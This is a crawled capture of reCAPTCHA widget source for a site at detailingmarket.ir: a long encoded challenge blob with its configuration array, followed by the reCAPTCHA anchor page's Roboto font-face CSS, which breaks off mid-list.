DHDvzTDrmTDvMKCV8OBw4gswpg6f0NGw7PCkEt3wrsfBFs/w7xzNMOWNxbDvw1XwqsNOcKMbcKpwqk/[base64]/[base64]/ChDQNwqFVw6tpWV9Kwr0UMsOAW8KZFRIaNgZdw6bDrMKLajXDrioGFDHCiXY/SsKyIcKxw7ZGZ1x2w74Lw6vCkxzCi8OkwoxmRjrDp8OGYi3Dnz16w7NOPgZxICJXwo7DhcO7w7fDmcKcw6DDlAbCgXZtQ8KmwqRrUsK0CUDCpUVFwoPCqsOMwo7DncOUw7nDryzClSPDvMOIwoYwwo/CmMO2S0VKbMKzw57DoVrDrBLCkTbCsMKwIzJACUMdW15Hw7IWw7BWwqTCpcKuwolqwoPDkX/[base64]/w7LClsKKwqNTOsOWwr7CssKfOD7DnnnChsKXAsOKfMKWw5vDpcK+BVxFYnzCiXYgFsO8WcK6dEYFTXJUwporwqLDjcKeXzYtN8K0wqjCgsOmdcO8wr/DqMOUGVrDpGxWw60iI35tw65ww5HDvcKBVsK6dAkKb8KTwqoROAQMdj/DrcKZw4M4w7bDoj7DmwU4e1R+wqZiw7PDjsOuwohuw5fCvRHDs8Ohd8OEwqnCisO6Rj3DgTfDmsOwwqwLZCIZw6Icw71ow7nCqiXDlBUSesO7ZxgNwpjCv2HDg8OxFcK6V8OvJ8K9w5TCusKaw5VPKh0ow6fDr8OowrnDscKmw7UvZcOPZsOfw7MkwoDDunjCs8K/wp7ChELDjGJlLyPCrsKNw5wnwpnDgWDCosObesONM8KEw77Cq8ONw454woDCnjbCscOxw5DCtW/Ck8OAE8O9CsOCVw7CtsKuO8KoJEpowq1Mw5XDp1PDj8O6w6xUw7gmb294w4/DhcO4w4nDvMOcwrPDtcKPw44VwogSP8KkH8Obw6LDr8Kbw5HDvMOXwoIdw7DCniJyTEcTcsOQw6Ufw4jCulDDuCTDo8KBwovDsTTDucOiwqFvwpnDlXfDpWAlw4BDQ8K8X8OAIk/DgMKvw6QiesKLDDUwNMOGwqc3w7/DinjDh8OKwq54Jkp+w58WD39Aw614ZsOyDkbDrcKIa0bCsMKVMcKxEhfCmCfCtMOdw5rCs8KNAQZ/w4gbwrdYI1d+B8ODN8K0wpHCs8OCH1PDjsO1woILwqw3w6h/wqXDs8KnR8OKw57DiXXCnG/Ch8KxeMKmBw49w5bDlcKHwpfCszVsw4LCpsKXw7AkScOOGsO3AMKBXxAqVsOFw53Dk3QBYMOMVXhpVX/[base64]/wqPDisO+ek5BwpjCmsOMEVjDtsOcMMKMGMOYwplJwoRnTMKsw4zDisOWfcO5PyHCnUvCmsKpwrUEwqNyw44xw6vCrEPDrUnCiDfCkBzDqcO/ccOrwonChMOrwovDmsO6w6zDsUcjJ8OAQ2zCtC45w5nClEkPw6JoPQnDpCXClE/DusOmd8OZVsOmGsObNgMCJy4twrAmTcOAw7XCnCElw7cpwpHDnMKSVMKLw7tyw7LDmjHCoTweKyzDpGPCkB4Rw5plw65XamTCtsO/w5jCl8KTw4gBwqrDvMOTw6R1wpYMUsOeCMO8C8KANMONw7vDosOqw7vDlsKfDGIiIgEjwrLDisKECkvChmh+IcOCF8OBw63Cs8KIFMO/[base64]/Ds8KEacKGw57DqsKzcMODwoXCiEHDh8OOI3nDo3EAesOfwqHCgcKlaTwnw6pmwoNoAD4HZsOSwr3DgMKdwqvCvn/CisOEw5hgBzLCmsKbT8KuwqTCqgw/wrzCocObwqU2XcOCw5lSVMKKZgXCgcOHfljDhWbDiSfDgizCl8Kcw6EAw67Dr3RxTR5Ow7fCn0fCj1RoZXUQCsO/[base64]/DqcOPw4cSwo/DrHTDjsOzw5NnwrUOw53DmsK9G8K9w4V9wq/DskPDrhtDw6vDnQbCohjDocOCPsOnbcOwNm9lwrwTwoMmwonDuVFCaRM9wp1DEcKaGkgFwqfCnUAMDzfCq8O3M8O7wo5kw73Ch8OlbcOGw43DtMKxQiTDscK3TcOXw5PDsXRNwrM1w6bDpsKoenYswp3DhRlKw5/DoWjCs2ABZnDCo8KAw5rCrDdZwpLDt8OKMUNfwrHDjhYvw6/CpHM4wqLDhMOVbcK3w7Jgw69xd8KoNjvDmMKCZ8KvVwLDgyBRBzUtGEvDmEs/DHfDtsOjC3kXw6NswocjAFcxPMOrwpXCplXCvMOSYQTCp8O2BndHw5F0w6NzdsOnfcOcwoYcwoHClcOkw5gewr8UwrA0RCXDrXTCmMKaJUp/w6HCrzzCmcKXwrk5FcOiw7vCnH4tcMK6IEzCqMOeWMOpw7s8w6JGw4Bpw5oXAMOYXQ8zwqd2w6nCtcOaVlUYw4HCskY2B8KZw7XCosOdw646ZEHCo8Koe8OWHSfDiAjDmWXDrsKEHxbDrAbCsG/Du8KawobCsxkRKlIFayAresKjQMKSw5zCtSHDtEEOw4rCuV1HGHrDvwbDnsOxwrXCm3QwVsO8w7Qtw650wr/DjsKDw58jacOTeCUawpNKw5fCrMKHJCgWe3kWwp5Aw75Yw53Cv0DClcK8wrd0PMK+woHCv1/CsTbCqcKMGzzCqENfHm/DhMKcGXQpeyXCosKBeEk4QsO1w4QURcOEw7vDkybDmWsjw6BWZhpTwpM3BCHDryLDpzTDoMKRwrfCr3IneEPDsE5ow4DCl8K5PlNcRRPDsgkyKcKFwrLDnxnCsyPCjsKgwrbDoRrDiVjCoMOEw53Dp8K8E8ODwqlUJ2kMc0LCkUDClkNxw6rDusOudQxhEsOyw4/ClhLCqDJGwoTDvXFfQ8KACXHDkgXCqMKwF8KCKxfDi8OOd8K9A8O6w7vDqghqWlnDiT4VwrhHw5rDtcKwEMOgDsOIbsKNw6rDqcOHwoVgw7Mgw5nDn0PCnDMWfkNFw4UKw5jCjk9YUH5vVSBmwqMYdmJxE8OZwovCiH7CoQAXOcO/w4Ncw7MOwqDDgsONwqoNJETDgcKZLgfCuW8Nwr5Qwo7CncKMS8Ksw7RVwonCqEhrPcOnwoLDgGrDgQfDmsKjwohLwolGdgxCwr3CtMK8w5PCmUEpw5PDmcOIwplUTh40wrPDoB/CjQNCw43Dry/[base64]/DrsO1RQrCpD0uwr3DucOJAcOSIk5mw5vDtic0USkEw74wwpocK8OeJsKsIxfDi8Kpf2fCkcO3B0HDmsOXMQlbBRcpfMKLw4c9NW98wqAnCwzCrXkrMAV4SnM/UCHDo8OiwqzClcOjQ8O/Hk3ClTjDk8KtRMK/w4TDrDMDKjcWw47DhMKGdnLDmsKTwqBiVsKAw5sMwpDCpADClsK/[base64]/CmDsbw7/DrCsKFMO/w7vCuR/DsSZpwrknw5PClMKUw6FHEV9XIMKqIsKKKMOcw6B5w6PCjMOvw4QbFAkWEcKKWlIpPzoUwqTDjnLCmglNSzgSw4vCpxJaw73DlVVCw73DtgvDnMKhGMKeIn4Vw7/[base64]/VXTDgcKbwpxpw4fCqcO2FcOMwo7Cq2AmwrvCrMOcw7xkI09owoTDusKMfgdkckrDucOkwqvDoEpUMsK3wrvDh8Onwq3Cq8KAOVzDtGPDksO4EsO8w4VlckwGVhvDv3ROwrHDlFdTc8OwwrDCmMOeSQA+wowhwqnDlw/DilAdwr85QcO+Lj1jw6DCiETCtT8ceWrCsw9uT8KKA8Obw5jDtVcNwrtWHsO+w4TDocKWKcKXw5jDucKJw7Bpw78ODcKAw7vDusKeNwR4IcORV8OeecOXwr1sfVlCwo8Uw7sdXAYuFATDtX1nI8KZSFIecWEOw4p7B8KGw5/CucOmDQFKw7kUJsK/OMKHwqoLRHTCsksbRsKbew/DtcO+UsOvwqVDOcKIw7XDhBo4w5Ydw5Ffb8KNJiPChcOCR8KwwrzDsMOrwp4Rb1rCtH7DmCQtwrotw7LCmMKjZ3PDjMOoKBXChMOZXMO4byDCnhxVw7pjwovCiB8GBsOQDDkvwr4DacKnwqrDjVrCi3/[base64]/CoMKxw4lGQiVhwqddw5bCmkZBw4rDi14zXzTCssKLMCMYw5hHw6QVw4nCghVcwpDDi8KrCz8HAyJzw5cgwrfDhiAzdcO2cmQPw6jCucKMd8OMJWPCq8OVBcKewr/Dl8OcDB1NeUk2w5nCvgkLwrzDscKowrzCgcKNBBjDlS4vB3ZGw5TCisK3LG5bw6LClsKycl4bfsKbOD9+w5kiw7dQE8O3w4hVwpLCqgHCosOZO8OrHHg/[base64]/CoMOTJcOOwpldwrIMaHtpQBUmwofCjcKeZcK8w5Qqw4fDmcKMOMOSw4jCiTPCkQLCvTU5wpZsCMKzwqjDsMKDw67Cqy/Dtxp8LsKXckZPw6/DqsOsasOew45nw6U3wo/DjCfDnsOkA8KWdGtIwo5jw6AHb18FwrEuw7jCr0QRw6kIIcOUwqfDlsKnwrVvd8K9ahZ5w5wgVcOJwpDDgTjCsj46KwsawrwlwpbCusKuw5/[base64]/[base64]/DrFvCvQbDgSBSGgJ1B2/[base64]/Dow8mw55+TsOhw70BbjwrwoEOFMODw6gAYcOVwoHDk8KWw7tewppvwo1mfj0DAMOWwrE+Q8KDwp/DkcKyw7ZDAsKqBwopwoI8XsKcw4rDrCw0wrzDrmQ9wrwWwqnDlsOhwr7CscKkw4bDhlZMwr/[base64]/CqFfCjHZBfWUHwqhlwpLDqEJIwozCi8OTwqLDhsOUwqVEwpsEBsOhwrcAC3ArwqV0EMOow7pRw78hWXgEw7RaXjXCo8K4MQhzw77DtQ7CpsOBwq3CosO1w63CmMK4D8OaQ8Kpwrt4GEZ1c37Cr8OLE8O3Y8KVcMKLw67DmUfCoR/Dtw1FUkovB8KYAXbCiDbDvQ/ChMKfIMKANcORwr4BdmnDksOnw4rDicOYBsKTwpJXw4vDgWjCph1AFCt9wqrDgsOlw7DCiMKnwqo8w4VIMsKUFHPCusKzw4IawrbCk2TCpWsnw4DDumcYc8KQw6vDtUdSwrwUIsKHwoBRPgtXfj9uOsK7eUEQG8OHw4E5E1cnwpgJwqTDkMKDMcO/w4rCuQjDq8KAE8K4w7MobcKMw4h0wpkVc8O6Z8OXEG7CqHXDtlDCncKKO8O3wqZEJ8K/w6gDfcOXKMOTWxnDk8OBXR/[base64]/KRnDpsOlAyjCrxAlF8Ouw6DDqcK7b2LDjWLChcKiGcO/JVHDpcOJH8O5wofDgx1LwrDCk8OhasKTesO0wqHCvAlCRBnDsQjCpwlXw5QJw4jCmMKKL8KnXsK2w5BnNWh6wo/Cq8O+w4fCvMOpwokOMAZsWMOTJcOKwp1CbS8jwrdfw5/DmMOHw7Yewp/DqRVKwqTCp2M7w7TDpMKNKXTDksOuwrBmw5PDmizCo1TDlMK3w49sw5fCrl/[base64]/[base64]/wqQMw7Z3wqLCoQLCr8K8IkfDncKmwpZdw4gaKMOnwr/CmVBJKcK3woRJTnbCtwRYw4zDunnDrMKCBMKVKMOUHcKEw4odwp/Ct8OAesOKwqnCnMOuTHYdwqR7wrvDh8KGFsOVwqlrw4bDqMKww6B/U1PDgsOSYsOXF8OzNGRQw7oxU08iwpLDu8KewqNtRsKZEcO0C8KowrnDnFHClyZdwobDlsOtwpXDm3TCmnUhw6YwSkzCrDRSaMOBw45Bw5jDmsKUPg8dBsOBUcOiwo/Du8K1w4PCs8O6CwfDhsOTYsKjw63CtDjCoMKpJ2QNwoZWwpDDt8K7w70BDcKxZXXDt8Kkw6zCj3zDnsOQUcOFwrRFbSdxKiosaCV/[base64]/ChTbCvcKuQsOKPlQVwrbClFtww5AuwqYSwqnCjzfDvMKSGMK4w6EwfCUdCcOqR8K3DnLCrFhrw7MdJlVPw6jCkcKmQFzCrELDpsKEHWzCo8OsdDdhH8OYw73DmjsZw7bDrsKAw6bCkFw2c8OOawkBXDgYw5oNQkRBdMKjw5hEH0BhFm/[base64]/ClMK/wq5hIsKXA3IMN8OgwrbClMOIZsOcw5dCVcOFw70SXWrDs1HDmMORwqxoZMKCw5ItDCpcw7k0FcORRsObw4xPPsKFNy5SwrTDvMKkw6d/w6LDrcKcPmHChTPCjzgbCcKyw4cUw7bCqGkRFXwLZTkqwqU2ex9CMcKiZBMnOkfCpsKLc8Kkw4/DmsO8w4rDsA1/acKEwpTCgjEAHMKJw61MPSnClgpcOU4Sw5nCi8OFwpnDjxPDhy1Df8K9TnlBwprCs1lgw7PDix7Cr3powrvChhY+BBfDqmZVwoPDi0XCkcKowo45XsKLw5FfJCPDhQ3Do1hCHMKzw5QoZMOZHT46GRxeBjfCondKEcOWCMOLwoRQLkcgw65hwpzCoSR/NsOuLMKiOAHCtQ9VcsOCw4zCt8OhLsOlw59/[base64]/w4nDpwN7HsOrw6B9wpTDs19Lw5rDnMKnw5bDm8KYw4ICw57CicOEwpwyExhOKXo9bhPDsztLBnQKeXRQwr4pw6Aed8ONw6MEOz/DusONE8KnwqUxw4YLw6vCgcKOfSdjP1bCkmQfwpjDtSA5w5rCn8O/[base64]/[base64]/CocO7Yk1WacKrw7fDsMOJw4DCmcKlMk3ChsOOwrXCj1fDoCXDoiQbTQnCnMOMw4opCMK6w5p2K8OUWMOuw4k+aEvCihvCiG/DqGfDj8OLJVTCgUAfwqzDtWvCrcKKN3hNw77ChMOJw5p5w4d8AlZlUgAscsKzw4odw4Q4wqXCpHJhw68Fw65CwoUQw5HDlMK/F8OZAHJZH8O3wptSEsOXw4jDncOGw714N8Omw5UtLHgcScK5bBnCqcKvwp5gw5RCwoPCvsOCKMK7Q0fDjcOywrAoFMOjQiVBHsKQShAWL0pAb8K0ZkrCmE7CiR1QBF/[base64]/DusKIC0XDryXDgQfDuCnCs05Awo88YVDDpUDDokkDDsKBw6jDkMKvHQ3DqGRUw6fCk8OBwo9GL1DDncKuAMKsB8OuwrFLEAnCu8KPaBzDgsKFOk0QSMKrw7PCvDnCrcOcw53Diy/CojAgw7HChcKSTMKewqHClMKkw5rDoxvCkw0eJ8OhFnrCl0zDvEU8K8KKBiAFw4pqFQxVIcOTwoDCusK/TMKzw5XDoWk3woU5w6bCogjDssKAwqpHwpPDrxbCnDDDrmtKKsOIO0zDizbDrTHDqcO6w5csw6bDg8ODNyDDpiROw6dkd8KlDm7DjzI/WUzDucKwQXxBwrh1w7diw7QUwo9SHcO1UcOZwp0uw5UYVsK3YsOYw6oewqTDoAl9woZWwoPDusKLw7DCizNcw7PCpsO/CcOYw6LCgcO9w7gjDhECAcOIVMOmdRQBwpFFFMKuwoDCrAkODV7CgsKAwo4mBMKyfwDCtsK6LRtvwrp/w5bDhXvCiVJGFxfCjMO9dcKEwoceTwp/[base64]/CuMOGw6YrUMK8G8K4wpEqwrJQwoFuw7jCiMKJDzjDuAfDucK4Y8KHw5grw6vCl8OIw47Dhy7CtQzDhXkaNcK+wpIZwq4Lw6t6U8ODHcOAwrvDicO9ei/[base64]/CvwJfw6MAG8OLwr3CtjPChcKwRALClcKtwr/DisKvYcOwwrjDtsOzw7XDpVXChmIsw57Cl8OXwqYfw743w67Cs8Oiw7QiDsKLCcOvS8KUw5jDojkmVEYnw4/CjjMIwrLCk8Ocw4NlMcO+wohcw7zCosOywrJJwrgRGB5ANMKjw7NBwrlPXE7Dn8KhLQMiw5MeCVTCv8Ocw5ZHUcKDwqzDiEUmwpdIw7nCjRDDqCVcwp/DjxEpXWNVOC9oX8Ocw7UUwo0wXsO8wo0swp1dXQDCmcKFw4lJw4RZU8O7w5zDvh0MwrjDi0TDgCNyOW0vw6hURsKlCcKnw5sew6oFFMKxw5TCgmnCnS/Ch8Oow4TCm8OFXRjDqwbCtCJ+wos6w58HGlIgw6rDi8KJIW1QTMO6w4xTPmAqwrhYEXPClwZWX8Orwooswp56JMOiU8KeUB0Qw5XCnQZ0KgIgUMOew6MeVcKvw4nDpXo/worDkcO5w4tDwpd4wpnCh8OnwoLCssOlBk/[base64]/d8KMw6ZnBh5aPMO7w5Y\\u003d\x22],null,[\x22conf\x22,null,\x226Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.detailingmarket.ir:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MvicjdxJdJA4/AUGDoQu4Zi4lZRMROZW/FEVn2xdrSU\\u003d\x22,0,0,null,1,1768964040063,0,0,[114,240,173,158],null,[132,227],\x22RC-xKe8tL8XWV9DxA\x22,null,null,null,null,null,\x220dAFcWeA7qnPnhq5p7t9hXBp3votq-5QFHQLilavSROnsbsVgWTvtKLZHxybJGFY14JZDDRGEcQdvh8_fCoyUTrGK6Ms68HNSQgA\x22,1769046840073]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp&co=aHR0cHM6Ly93d3cuZGV0YWlsaW5nbWFya2V0LmlyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=g92esrz73x8q
body_size: 49323
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, 